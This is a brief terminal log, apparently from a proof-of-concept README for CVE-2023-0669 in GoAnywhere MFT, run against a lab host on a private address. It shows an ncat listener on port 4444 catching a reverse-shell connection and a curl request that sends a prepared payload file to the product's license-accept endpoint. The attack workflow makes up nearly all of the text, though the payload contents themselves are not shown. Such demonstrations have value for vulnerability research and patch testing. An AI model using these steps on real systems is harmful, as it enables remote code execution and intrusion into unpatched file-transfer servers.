 yosef0x1@pwnbox:~/CVE-2023-0669$ ncat -lnvp 4444
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 192.168.1.10.
Ncat: Connection from 192.168.1.10:40434.
^C
yosef0x1@pwnbox:~/CVE-2023-0669$ ncat -lnvp 4444
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
yosef0x1@pwnbox:~/CVE-2023-0669$ curl -ivs POST 'http://192.168.1.10:8000/goanywhere/lic/accept?bundle='$(cat final_payload)
[0] 0:zsh* "pwnbox" 00:29 20-Feb-23